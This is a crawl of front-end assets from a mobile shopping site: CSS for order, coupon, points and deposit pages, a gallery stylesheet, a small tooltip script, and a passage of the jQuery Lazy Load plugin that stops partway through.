.order-detail .list-myorder .pro-pec .color{margin-right:5px;font-size:12px;}
.order-detail .list-myorder .pro-return{font-size:14px;}
.order-detail .money-row{line-height:25px;overflow: hidden;font-size:14px;}
.order-detail .money-content{padding:0 15px 15px 15px;}
.order-detail .money-content .name{float:left;}
.order-detail .money-content .price{float:right;}
.order-detail .totle-money-row {line-height:30px;overflow: hidden;font-size:18px;}
.order-detail .totle-money-row .price{color:#f37872;}
.bottom-btn-row{position:fixed;left:0;bottom:0;margin:0;padding:10px 0;border-top:1px solid rgba(0,0,0,.1);width:100%;background:#fff;z-index:99;}
.bottom-btn-row a.button{float:right;margin:0 10px 0 0;font-size:14px;height:35px;line-height:35px;width:80px;}
.return-process{background:#f7f7f7;border-bottom:1px dashed #ccc;}
.return-process ul{list-style:none;margin:0 auto 20px auto;width:300px;}
.return-process li{float:left;margin-top:20px;}
.return-process .name{margin:0;color:#999;font-size:10px;text-align:center;}
.return-process .number{display:inline-block;width:20px;height:20px;line-height:20px;border-radius:50%;background:#ccc;color:#fff;font-weight:bold;text-align:center;vertical-align:middle;}
.return-process .prcess-line{display:inline-block;height:2px;width:60px;background:#ccc; vertical-align:middle;}
.return-process .prcess-line-l{margin-right:-5px;}
.return-process .prcess-line-r{margin-left:-5px;}
.return-process .step01 .name{text-align:left;}
.return-process .step03 .name{text-align:right;}
.return-process .current .name{color:#f37872;}
.return-process .current .number,
.return-process .current .prcess-line{background:#f37872;}
.form-c{margin:20px 0 0 0;}
.form-c .row{margin:15px 0 0 0;font-size:16px;}
.form-c .row:nth-child(2){margin-top:0px;}
.form-c label{margin-bottom:5px;font-size:16px;}
.none-goods{margin:20px 15px 0 15px;}
.none-goods .icon-tip-circle{float:left;margin-right:10px;font-size:50px;color:#45a5cf;}
.none-goods .text{overflow:hidden;}
.none-goods .text h4{margin-top:10px;}
.none-goods .text ul{color:#999;}
.wait-seller-agree{margin:20px 15px 0 15px;}
.wait-seller-agree .icon-tip-circle{float:left;margin-right:10px;font-size:50px;color:#45a5cf;}
.wait-seller-agree .text{overflow:hidden;}
.wait-seller-agree .text h4{margin-top:10px;}
.seller-agree{margin:20px 15px 0 15px;}
.seller-agree h5{margin:20px 0 5px 0;font-size:16px;overflow:hidden;}
.seller-agree h5 small{display:block;margin:8px 0 10px 25px;color:#999;}
.seller-agree .explanation{margin:0;font-size:16px;}
.seller-agree .address{margin:0;line-height:25px;font-style:normal;}
.seller-agree .tel{margin-left:10px;}
.seller-agree .express-form{margin-top:10px;}
.return-success{margin:20px 15px 0 15px;}
.return-success .icon-right-circle{float:left;margin-right:10px;font-size:50px;color:#7bc351;}
.return-success .icon-tip-circle{float:left;margin-right:10px;font-size:50px;color:#45a5cf;}
.return-success .text{overflow:hidden;}
.return-success .text h4{margin-top:10px;}
.return-success .text .time{margin:0;color:#999;font-size:14px;}
.return-success .text .money{margin:0;}
.disagree-return{margin:20px 15px 0 15px;}
.disagree-return .icon-tip-circle{float:left;margin-right:10px;font-size:50px;color:#45a5cf;}
.disagree-return .text{overflow:hidden;}
.disagree-return .text h4{margin-top:10px;}
.disagree-return .operate{margin:20px 0;}
.disagree-return .btn-goon{display:inline-block;height:35px;line-height:35px;font-size:16px;}
.disagree-return .btn-sub{display:inline-block;margin-right:10px;width:100px;height:35px;line-height:35px;font-size:16px;}
.hongbao-list{margin:0;list-style:none;color:#333;}
.hongbao-list li{position:relative;margin:0 10px 5px 10px;color:#fff;}
.hongbao-list li:before,
.hongbao-list li:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.hongbao-list li.nothave{background:#D25C45;}
.hongbao-list li.had{background:#ccc;}
.hongbao-list li a{display:block;color:#fff;}
.hongbao-list li a:active{background:#C94D37;}
.hongbao-list .round-border{position:absolute;left:0;right:0;height:5px;background:url("../images/radius.png") repeat-x;background-size:5px;}
.hongbao-list .round-border.top{top:-3px;}
.hongbao-list .round-border.bottom{bottom:-3px;}
.hongbao-list .number-money{float:left;padding:10px 0 10px 10px;width:40%;line-height:70px;font-size:26px;}
.hongbao-list .infor{margin:0;padding:15px 0 15px 0;line-height:20px;overflow:hidden;}
.hongbao-list .infor .name,
.hongbao-list .infor .time,
.hongbao-list .infor .status{display:block;}
.hongbao-list .infor .name{font-size:16px;color:rgba(255,255,255,.8);}
.hongbao-list .infor .time{font-size:12px;color:rgba(255,255,255,.6);}
.hongbao-list .infor .status{margin-top:0;font-size:12px;color:rgba(255,255,255,.6);}
.youhuiquan-list{margin:0 10px 10px 10px;list-style:none;}
.youhuiquan-list li{margin-bottom:10px;}
.youhuiquan-list .a-out{position:relative;display:block;line-height:12px;box-shadow:0 1px 2px rgba(0,0,0,.05); color:#ffae01;font-size:12px;
                         background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#fff));
	                        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#fff');
		                       background:-ms-linear-gradient(top,#f9f9f9 0,#fff 100%);							
                                 background:-o-linear-gradient(top,#f9f9f9,#fff);
				                    background:-moz-linear-gradient(top,#f9f9f9,#fff);
					                    background:linear-gradient(top,#f9f9f9,#fff);}
.youhuiquan-list .a-out:before,
.youhuiquan-list .a-out:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.youhuiquan-list .a-out p{margin:0;}
.youhuiquan-list .p-l { float: left; padding: 15px 0; border-top: solid 1px #f1f1f1; border-bottom: solid 1px #f1f1f1; box-sizing: border-box; width: 80%; height: 65px; border-radius: 3px; text-align: center; }
.youhuiquan-list .circle{position:absolute;z-index:1;top:0;height:100%;width:8px;}
.youhuiquan-list .circle.left{left:-3px;background:url("../images/left-harf-radius.png") repeat-y;background-size:5px;}
.youhuiquan-list .circle.right{right:-6px;background:url("../images/right-harf-radius.png") repeat-y;background-size:5px;}
.youhuiquan-list .p-l .active-img{float:left;margin:0 10px;width:35px;height:35px;line-height:35px;border-radius:50%;border:1px solid #ffe7b6; box-shadow:0 0 2px #ffdb8e; font-size:14px;color:#e4a015;}
.youhuiquan-list .p-l .active-msg{overflow:hidden;text-align:left;}
.youhuiquan-list .p-l .name{line-height:18px;font-size:14px;color:#333;}
.youhuiquan-list .p-l .date{margin-top:5px;color:#dacfb7;}
.youhuiquan-list .p-r{position:relative;padding:10px 0;height:65px;background:#ffae01;border-left:1px dashed rgba(255,255,255,.5); color:#fff;text-align:center;overflow:hidden;}
.youhuiquan-list .p-r .number-money{line-height:28px;font-size:20px;}
.youhuiquan-list .p-r .explanation{display:block;color:#ffe7b4;}
.youhuiquan-list .p-r .uneless-img {display:none; position:absolute;top:5px;bottom:5px;left:5px;right:5px;background:url("../images/stamp-useless.png") no-repeat;background-size:auto 100%;}
.youhuiquan-list .p-r .due-img {display:none;position:absolute;top:5px;bottom:5px;left:5px;right:5px;background:url("../images/stamp-due.png") no-repeat;background-size:auto 100%; }
.youhuiquan-list .useless .a-out,
.youhuiquan-list .pastdue .a-out { background:#fafafa;}
.youhuiquan-list .useless .p-l,
.youhuiquan-list .pastdue .p-l{ border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1; color:#ccc;}
.youhuiquan-list .useless .p-l .active-img,
.youhuiquan-list .pastdue .p-l .active-img{ border:1px solid #eee;box-shadow:0 0 2px #ddd;color:#ddd;}
.youhuiquan-list .useless .p-l .name,
.youhuiquan-list .pastdue .p-l .name {color:#ccc; }
.youhuiquan-list .useless .p-l .date,
.youhuiquan-list .pastdue .p-l .date {color:#ccc; }
.youhuiquan-list .useless .p-r,
.youhuiquan-list .pastdue .p-r{background:#e5e2de;}
.youhuiquan-list .useless .p-r .explanation,
.youhuiquan-list .pastdue .p-r .explanation { color:#fff;}
.youhuiquan-list .useless .p-r .uneless-img,
.youhuiquan-list .pastdue .p-r .due-img { display:block;}
.yhq-main{padding:10px;}
.yhq-main .yhq-detail{position:relative;padding:20px 15px; background:#ffae01;color:#ffffff;font-size:12px;}
.yhq-main .yhq-detail h2{margin-bottom:10px;text-align:center;color:#ffffff;font-size:18px;font-weight:normal;}
.yhq-main .yhq-detail .circle{position:absolute;z-index:1;left:0;right:0;height:8px;width:100%;background:url("../images/radius-eee.png") repeat-x;background-size:8px;}
.yhq-main .yhq-detail .circle.top{top:-5px;}
.yhq-main .yhq-detail .circle.bottom{bottom:-3px;}
.yhq-main .yhq-detail .double-line{height:5px;line-height:5px;border-top:solid 1px #fff;border-bottom:solid 1px #fff;text-align:center;}
.yhq-main .yhq-detail .double-line .line-txt{padding:0 10px;background:#ffae01;}        
.yhq-main .yhq-detail .yhq-info{position:relative;margin:40px 0 0 0 ;padding:5px 0;}
.yhq-main .yhq-detail .yhq-info .d-left{margin-right:100px;}
.yhq-main .yhq-detail .yhq-info .d-left .yhq-money{font-size:40px;}
.yhq-main .yhq-detail .yhq-info .d-left .yhq-explanation{font-size:16px;line-height:30px;}
.yhq-main .yhq-detail .yhq-info .d-right{position:absolute;top:0;right:0px;margin:0 10px;}
.yhq-main .yhq-detail .yhq-info .d-right.active-img{width:90px;height:90px;line-height:90px;border-radius:50%;border:1px solid #ffbb29; box-shadow:0 0 2px #ffdb8e;text-align:center; font-size:35px;color:#ffbb29;}
.yhq-main .yhq-operate {padding:20px 10px; background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px; box-shadow:0 5px 5px rgba(0,0,0,.05);}
.yhq-main .yhq-operate .status-share { padding:0 0 10px 0; line-height:30px; font-size:14px;}
.yhq-main .yhq-operate .status-share:before,
.yhq-main .yhq-operate .status-share:after { content:".";display:block;height:0;clear:both; visibility:hidden;}
.yhq-main .yhq-operate .status-share .status-span {float:left; }
.yhq-main .yhq-operate .status-share .share-span {float:right; color:#45a5cf;}
.yhq-main .yhq-operate .status-share .share-span .icon-share {display:inline-block; margin-right:5px;width:30px;height:30px;line-height:30px;border-radius:50%;border:1px solid #e4f7ff;font-size:20px; vertical-align:middle;text-align:center;}
.yhq-main .yhq-operate .btn-use { margin:10px 0 0 0;}
.orderInfo{border-bottom: 1px solid #eee;padding:15px 15px 10px 15px;}
.orderInfo .name{font-size:18px;color:#000;}
.orderInfo .orderNum { margin-top:5px;}
.orderInfo .orderNum,
.orderInfo .orderState{line-height:20px;font-size:14px;color:#666;}
.no-lastborder li:last-child{border-bottom:none;}
.physical-product { background:#fff;}
.physical-product .title {margin: 0 15px;padding:15px 0;border-bottom:1px solid #e5e5e5; font-size:14px;}
.physical-product .ul-product{margin:5px 15px 10px 15px;line-height:1.2;}
.physical-product  li{padding:10px 0;list-style:none;border-bottom:1px dotted #ccc;overflow:hidden;}
.physical-product .pic{float:left;width:70px;height:70px;margin-right:10px;padding:1px;}
.physical-product .pic img{width:100%;height:100%;}
.physical-product .text{font-size:12px;overflow:hidden;}
.physical-product .pro-name{color:#666;}
.physical-product .pro-pric{margin-top:5px;color:#333;}
.physical-product .pro-pric span{color:#999;}
.physical-product .pro-pec{color:#999;}
.physical-product .pro-pec .color{margin-right:5px;}
.list-logistics{margin:0;border-bottom: 1px solid #eee;font-size: 14px;background: #fff;}
.list-logistics .title{margin: 0 15px;padding:15px 0;border-bottom:1px solid #e5e5e5; font-size:14px;}
.ul-logistics{margin: 0px 15px 0 15px;line-height: 1.2;}  
.ul-logistics li{list-style: none;position:relative;font-size:10px;color:#a9a9a9;}
.ul-logistics li:first-child{color:#45a5cf;}
.ul-logistics .leftpoint{position:absolute;left:-22px;height:10px;width:10px;top: 21px;border-radius:10px;background:#cccccc;z-index:2;}
.ul-logistics li:first-child .leftpoint {background:#45a5cf;width:15px;height:15px;border: 2px solid #b6e9ff;left: -24px; top: 17px;}
.ul-logistics .leftline{position:absolute;left:-17px;width:1px;top:-5px;bottom:0;background:#e5e5e5;z-index:1;}
.ul-logistics li:first-child .leftline{margin-top:30px;}
.ul-logistics li .text {padding:15px 0;margin-left:10px;border-bottom: 1px solid #eeeeee;}
.ul-logistics li .logistics-time{margin-top:3px;font-size:12px;}
.integral .top-count{padding:15px;box-shadow: 0 2px 2px rgb(220,220,220); 
                     background:-webkit-gradient(linear,left top,left bottom,from(#5db7e3),to(#51a5ce));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5db7e3', endColorstr='#51a5ce');
		background:-ms-linear-gradient(top,#5db7e3 0,#51a5ce 100%);						
  	background:-o-linear-gradient(top,#5db7e3,#51a5ce);
				background:-moz-linear-gradient(top,#5db7e3,#51a5ce);
					background:linear-gradient(top,#5db7e3,#51a5ce);
}
.integral .top-count-content{position:relative;padding:15px;border-radius:10px; color:#cbcbcb;font-size:12px; 
                             background:-webkit-gradient(linear,left top,left bottom,from(#fafdff),to(#fff));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafdff', endColorstr='#fff');
		background:-ms-linear-gradient(top,#fafdff 0,#fff 100%);						
  	background:-o-linear-gradient(top,#fafdff,#fff);
				background:-moz-linear-gradient(top,#fafdff,#fff);
					background:linear-gradient(top,#fafdff,#fff);
}
.integral .top-count-content .integral-help{float:right;margin-top:5px;color:#3c9ded;font-size:12px;}
.integral .top-count-content .integral-help .icon-help{margin-right:5px;font-size:20px; vertical-align:middle;}   
.integral .top-count-content .button { margin-bottom:0;}
.integral .top-count-content .i-circle { position:absolute;top:50%;width:8px;height:8px;margin-top:-3px;background:#51a5ce;border-radius:50%;}
.integral .top-count-content .i-circle.left { left:-4px;}
.integral .top-count-content .i-circle.right{right: -4px; }
.integral .top-count-content .border-circle {position:absolute;left:0;bottom:-2px;width:100%;height:4px;background:url("../images/integral-circle.png") repeat-x; background-size:6px; }
.integral .top-count-content-adv {font-size:16px;color:#333;}
.integral .top-count-content-adv i.icon-jifen-circle { margin-right:5px;color:#ffae01;font-size:40px;vertical-align:middle;}
.integral .top-count-content-title {margin:0 0 0 30px;color:#999;}
.integral .top-count-content-num{margin:10px 5px 0 30px;font-size:30px;color:#ffae01;}
.integral .top-count-content-num .unit { margin-left:5px;color:#999;font-size:12px;}
.integral .top-count .go-shopbtn{margin:0;height:35px;background:#ffae01;border:none;line-height:35px;font-size:14px;}
.integral-list {margin:15px;padding:20px 0 0 0;background:#fff;}
.integral-list .line-center{display:block;height:1px;line-height:1px;text-align:center;background:#eee;}
.integral-list .line-center .line-txt{padding:0 5px;color:#cbcbcb;background:#ffffff;font-size:12px;}
.integral-list-ul{margin:10px 0 0 0;list-style:none;overflow:hidden;}
.integral-list-ul li{position:relative;padding:10px 20px;min-height:65px;border-bottom:solid 1px #eee;width:100%;}
.integral-list-ul li:before,
.integral-list-ul li:after { content:".";display:block;height:0;clear:both;visibility:hidden;}
.integral-list-ul .friend-header,
.integral-list-ul .pro-img{position:absolute;left:0;margin-top:5px;width:50px;}
.integral-list-ul .friend-header .icon-header {display:block;width:40px;height:40px;background:url("../images/icon-addition.png") no-repeat 0 -206px;background-size:500px;overflow:hidden; }
.integral-list-ul .friend-header img{width:40px;height:40px;border-radius:50%;}
.integral-list-ul .pro-img img{width:40px;height:40px;border-radius:3px;}
.integral-list-ul .mid-infor {margin:0 80px 0 35px;font-size:12px;color:#333;}
.integral-list-ul .mid-infor .name {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;color:#333;}
.integral-list-ul .add-integral,
.integral-list-ul .min-integral {position:absolute;top:30%;right:0;font-size:18px; }
.integral-list-ul .add-integral{color:#ffae01;}
.integral-list-ul .min-integral{color:#7bc351;}
.integral-list-ul .integral-time{color:#cdcdcd;}
.integral-help{border-bottom:1px solid #ebebeb;}
.integral-help h3{margin:0 15px;padding:20px 0 10px 0;color:#51a5ce;font-size:16px;}
.integral-help .icon-chunk-gray{display:inline-block;margin-right:10px;width:4px;height:20px;background:#ccc; border-bottom-left-radius:2px;border-bottom-right-radius:2px;}
.integral-help .icon-chunk-blue{display:inline-block;width:4px;height:15px;background:#45a5cf;border-top-left-radius:2px;border-top-right-radius:2px; vertical-align:top;}
.integral-help .help-txt{padding:0 15px 15px 15px;line-height:30px;font-size:14px;}
.integral-help .integral-help-use {background:#ffffff; }
.integral-help-method { margin-top:10px;background:#ffffff;}
.integral-help-list{list-style:none;margin:0 15px;}
.integral-help-list-li{position:relative;padding:10px 0;border-bottom:1px solid #dfdfdf;}
.integral-help-list-li:last-child { border-bottom:0;}
.integral-help-list-li i { margin-right:5px;}
.integral-help-list-li .text-explanation {font-size:14px; }
.integral-help-list-li .integral-num{position:absolute;top:15px;right:0;color:#51a5ce;font-size:18px;}
.deposit-add { margin:60px 0 0 0;}
.deposit-add .deposit-add-title{margin:15px 15px 10px 15px;color:#333;}
.deposit-add-money {padding-left:15px;padding-right:5px;}
.deposit-add-money .columns { padding:0 10px 10px 0;}
.deposit-add-money .columns p{ position:relative; margin:0;padding:10px 0;border:1px solid #45a5cf;border-radius:3px; text-align:center;color:#45a5cf;font-size:18px;}
.deposit-add-money .columns p small {display:block; font-size:12px;}
.deposit-add-money .columns p .icon-success {position:absolute;right:5px;bottom:-5px;color:#fff;font-size:25px;}
.deposit-add-money .columns.current p,
.deposit-add-money .columns p:active{ background:#45a5cf;color:#fff;}
.deposit-add-btn { padding:0 15px;}
.deposit-add-btn .button.wechat {background:#44b549; border:1px solid #31a536;}
.deposit-add-btn .button.wechat:active { background:#31a536;}
.deposit-add-btn .button.alipay {background:#ffa800; border:1px solid #ff9000;}
.deposit-add-btn .button.alipay:active { background:#ff9000;}
.deposit .top-count{padding:10px 15px 0 15px;text-align:center;font-size:14px;color:#cbcbcb;}
.deposit-adv { position:relative;border-bottom:1px solid #87da04; box-shadow:0 2px 2px rgba(0,0,0,.1);}
.deposit-adv img { width:100%;}
.deposit-adv .text{position:absolute;left:50%;top:35%;margin-left:-50px; color:#fff; }
.deposit-adv .text em { color:#ffea00;font-size:20px;font-weight:bold;}
.deposit .deposit-text-adv {padding:20px 15px;background-color:#fffcf9;border-bottom:1px solid #f7eee5; text-align:center;}
.deposit .deposit-text-adv .text {color:#fe8800;font-size:20px;  }
.deposit .deposit-text-adv i{margin-right:5px;font-size:35px; color:#fe8800; vertical-align:middle;}
.deposit .deposit-box{margin:0 auto;padding:40px 0;width:130px;height:130px;border-radius:50%;background:#ff8903; border:3px solid #ffc17a;box-shadow:0 3px 3px rgba(0,0,0,.1); color:#fff;}
.deposit .deposit-box-title { color:#ffe9d0;}
.deposit .deposit-box .deposit-num{margin-top:5px; font-size:24px;}
.deposit .deposit-explanation {margin-bottom:10px; padding:15px;background:#fff; border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
.deposit .deposit-explanation-ul {  margin:0;list-style:none;color:#555;font-size:14px;}
.deposit .deposit-explanation-ul li { padding:0;text-align:left;border-bottom:1px solid #eee;}
.deposit .deposit-explanation-ul li:last-child { border-bottom:0;}
.deposit .deposit-explanation-ul li .icon-chongzhi-circle {margin-right:5px; color:#f8af75;font-size:30px; vertical-align:middle;}
.deposit .deposit-operate-btn { margin:10px;}
.deposit .deposit-btn { margin: 0; }
.deposit .content{padding:20px 15px 0 15px;background:#fff;border-top:1px solid #ddd; font-size:12px;}
.deposit .line-center{display:block;height:1px;line-height:1px;text-align:center;background:#eee;}
.deposit .line-center .line-txt{padding:0 5px;color:#cbcbcb;background:#ffffff;}
.deposit-list-ul{margin:0;list-style:none;overflow:hidden;}
.deposit-list-ul li{position:relative;padding:10px 0;min-height:70px;border-bottom:solid 1px #eee;width:100%;}
.deposit-list-ul li:last-child { border-bottom:0;}
.deposit-list-ul li:before,
.deposit-list-ul li:after { content:".";display:block;height:0;clear:both;visibility:hidden;}
.deposit-list-ul .pro-img{position:absolute;left:0px;margin-top:5px;width:50px;}
.deposit-list-ul .pro-img img{width:50px;height:50px;border-radius:3px;}
.deposit-list-ul .mid-infor {margin:0 80px 0 0;font-size:14px;color:#666;}
.deposit-list-ul .buy-pro .mid-infor {margin:0 80px 0 60px;}
.deposit-list-ul .mid-infor .pro-name {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;}
.deposit-list-ul .mid-infor .order-number { color:#ccc;}
.deposit-list-ul .add-deposit,
.deposit-list-ul .min-deposit {position:absolute;top:30%;right:0px;font-size:18px; }
.deposit-list-ul .add-deposit{color:#ff8903;}
.deposit-list-ul .min-deposit{color:#7bc351;}
.deposit-list-ul .deposit-time{color:#ccc;font-size:12px;}
.deposit-help h3{margin:0 15px;padding:20px 0 10px 0;color:#51a5ce;font-size:16px;}
.deposit-help .icon-chunk-gray{display:inline-block;margin-right:10px;width:4px;height:20px;background:#ccc; border-bottom-left-radius:2px;border-bottom-right-radius:2px;}
.deposit-help .icon-chunk-blue{display:inline-block;width:4px;height:15px;background:#45a5cf;border-top-left-radius:2px;border-top-right-radius:2px; vertical-align:top;}
.deposit-help .help-txt{padding:0 15px 15px 15px;line-height:30px;font-size:14px;}
.binding-form{margin:60px 15px 0 15px;}
.binding-form .exprenation-text {margin-bottom:10px; line-height:25px;font-size:14px;color:#333;}
.binding-form .tip-means{padding:5px 10px;margin:10px 0;line-height:25px;font-size:12px;}
.binding-form .tip-means .icon-exclamation{margin-right:5px;font-size:20px}
.binding-form .input-box{margin:0;overflow: hidden;}
.binding-form .input-box h2{margin:0 0 15px 0;padding:0 10px;line-height:40px;background:#e4f7ff;font-size:14px; color:#48a5ce;}
.binding-form .choice-row{background:#ffffff;color:#48a5ce;}
.binding-form .choice-row h6{padding:10px;border-bottom:solid 1px #f2f2f2; color:#48a5ce; font-weight:normal;font-size:14px;}           
.binding-form .choice-row .arrow{float:right;margin-top:5px;background:url("../images/icon-ps.png") -55px 0;width:6px;height:11px;
	-webkit-transition:all .3s;
		-moz-transition:all .3s;
			-o-transition:all .3s;
				transition:all .3s;}
.binding-form .choice-row .arrow-rotate{
	-webkit-transform:rotate(90deg);
		-moz-transform:rotate(90deg);
			-o-transform:rotate(90deg);
				transform:rotate(90deg);
	-webkit-transition:all .3s;
		-moz-transition:all .3s;
			-o-transition:all .3s;
				transition:all .3s;}
.binding-form .choice-info{margin-top: 20px;margin-bottom: -10px;display:none;}
.binding-form .choice-row.open-choice .choice-info{display:block;}
.binding-form .columns{padding-left:0;padding-right:0;}
.binding-form label{font-size:16px;color:#555;}
.binding-form input{height:40px;line-height:20px;border-radius:3px;}
.binding-form .tip{margin-top:-18px;margin-bottom:10px;font-size:14px;color:#999;}
.binding-form .tip .icon-exclamation{margin-right:5px;font-size:20px;color:#ccc;}
.binding-form .mobile-validate .mobile-validate-divinput{padding-right:0;}
.binding-form .mobile-validate input{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0;}
.binding-form .mobile-validate .mobile-code-right{padding-left:0px;}
.binding-form .mobile-validate .close-input{right:10px;}
.binding-form .mobile-code-btn{margin-bottom:0;height:40px;line-height:40px;font-size:14px; border-top-left-radius:0;border-bottom-left-radius:0;}
.binding-form .mobile-code-btn.disabled{background:#aaa;font-size:14px;}
.binding-form .binding-btn{margin:20px 0;}
.change-number .reduce,
.change-number .add{float:left;height:37px;line-height:32px;width:50px;margin:0;border:1px solid #e4e4e4;background:#fff;text-align:center;color:#000;font-size:26px;font-weight:400;}
.change-number .number{float:left;height:37px;line-height:37px;width:120px;padding:0 5px;margin:0;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;border-left:0;border-right:0;border-radius:0;box-shadow: none;background:#fff;color:#000;font-size:15px;}
/*虚拟码*/
.virtual_code{background: #fff; margin-top: 10px;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;}
.virtual_code ul{padding:0 10px;margin: 0;}
.virtual_code ul li{width: 100%;color: #666;line-height: 35px;height: 35px;border-bottom: 1px solid #e5e5e5;}
.virtual_code ul li:last-child{border:none;}
.virtual_code ul li .icon-virtual-code{width: 12px;height: 12px;display: inline-block;background: url(../images/code.png) no-repeat;background-size: 12px 12px;margin-right: 3px}
.virtual_code ul li h5{font-size: 14px;font-weight: normal;padding: 0;margin: 0;height: 35px;line-height: 35px;display: inline-block;}
.virtual_code ul li span.code{font-size: 13px;float: left;}
.virtual_code ul li span.code-right{font-size: 12px;float: right;padding:0 5px;background:#e5e5e5;height: 20px;line-height: 20px;position: relative;top: 8px;}
.order-opcation{
	width: 100%;
	height:45px;
	background:#fff;
	position: fixed;
	bottom: 0;
	line-height: 45px;
	box-shadow: 0px 1px 3px;
}
.order-opcation .content{
	padding: 0 10px;
}
.order-opcation a
{
   	float: right;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    width: 80px;
    border-radius: 3px;
    text-align: center;
    border:1px solid #fff;
    background:#f00;
    border-color: #f00;
    color: #fff;
    margin: 5px 0 5px 10px;
}
.order-tablink{
	border-top: 1px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
	background: #fff;
	margin: 10px 0 0 0;
	padding-bottom: 30px;
}
.order-tablink .tablink-box{
	display: -webkit-box;
	padding: 10px 15px;
}
.order-tablink .tablink-box .tablink{
	-webkit-box-flex:1;
}
.order-tablink .tablink-box .tablink a{
    display: block;
    margin: 0 auto;
    width: 90%;
    height: 35px;
    border: 1px solid #e7e7e7;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
    border-radius: 2px;
}
.order-tablink .tablink-box .tablink a:hover{
	color: #333;
}
.order-tablink .tablink-box .tablink a span.kefu{
	background: url(../images/order_kefu.png) no-repeat left;	
	background-size: 18px 18px;
	padding-left: 20px;
}
.order-tablink .tablink-box .tablink a span.call{
	background: url(../images/call.png) no-repeat left;	
	background-size: 18px 18px;
	padding-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/showimg/css/style.css
body_size: 671
content:
h1, h2, h3, footer, .gallery{text-align: center;}
pre{width: 340px;margin: 0 auto;border: dashed 1px #aaa;margin-bottom: 10px;}
@media (max-width: 480px){pre{max-width: 98%;}}header, footer{display: block;padding: .2em 0;background-color: #555;box-shadow: 0 0 8px #222;}
footer{margin-top: 1.5em;}
.content{max-width: 1160px;margin: 0 auto;}
.gallery:after{content: '';display: block;height: 2px;margin: .5em 0 1.4em;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(77,77,77,1) 50%, rgba(0, 0, 0, 0) 100%);background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(77,77,77,1) 50%, rgba(0, 0, 0, 0) 100%);}
.gallery img{height: 100%;}
.gallery a{width: 240px;height: 180px;display: inline-block;overflow: hidden;margin: 4px 6px;box-shadow: 0 0 4px -1px #000;}
.ribbon > img{position: absolute;top: 0;right: 0;border: 0;}
@media (max-width: 768px){.sm-hidden{display: none;}}
/* Highlight.js Tomorrow Night style*/.hljs-comment,.hljs-quote{color:#969896}
.hljs-deletion,.hljs-name,.hljs-regexp,.hljs-selector-class,.hljs-selector-id,.hljs-tag,.hljs-template-variable,.hljs-variable{color:#c66}
.hljs-tag{color: #f8f8f2}
.hljs-built_in,.hljs-builtin-name,.hljs-link,.hljs-literal,.hljs-meta,.hljs-number,.hljs-params,.hljs-type{color:#de935f}
.hljs-attr{color:#f0c674}
.hljs-addition,.hljs-bullet,.hljs-string,.hljs-symbol{color:#b5bd68}
.hljs-section,.hljs-title{color:#81a2be}
.hljs-keyword,.hljs-selector-tag{color:#b294bb}
.hljs{display:block;overflow-x:auto;background:#1d1f21;color:#c5c8c6;padding:.8em}
.hljs-emphasis{font-style:italic}
.hljs-strong{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://www.qbwto.com/template/wap/default_new/public/js/qb/showtip.js
body_size: 105
content:
function showTip(str){
	$(".tipshadow").show();
	$(".tipdata").show();
	$(".tipdata .tiptext").text(str);
}
$(function(){
	$(".tipshadow, .tipclose").click(function(){
		$(".tipshadow").hide();
		$(".tipdata").hide();
	})	
})


--- FILE ---
content_type: application/javascript
request_url: https://www.qbwto.com/template/wap/default_new/public/js/jquery.lazyload.js
body_size: 1402
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2011 Mika Tuupola
 *
 * Licensed under the MIT license:
 *
 * Project home:
 *
 * Version:  1.6.0-dev
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold       : 0,
            failure_limit   : 0,
            event           : "scroll",
            effect          : "show",
            container       : window,
            skip_invisible  : true
        };
                
        if(options) {
            /* Maintain BC for a couple of version. */
            if (null !== options.failurelimit) {
                options.failure_limit = options.failurelimit; 
                delete options.failurelimit;
            }
            
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if (0 == settings.event.indexOf("scroll")) {
            $(settings.container).bind(settings.event, function(event) {
                var counter = 0;
                elements.each(function() {
                    if (settings.skip_invisible && !$(this).is(":visible")) return;
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (++counter > settings.failure_limit) {
                            return false;
                        }
                    }
                });

                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);

            });
        }
        
        this.each(function() {
            var self = this;            
            self.loaded = false;
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).data("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).data("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if (0 != settings.event.indexOf("scroll")) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

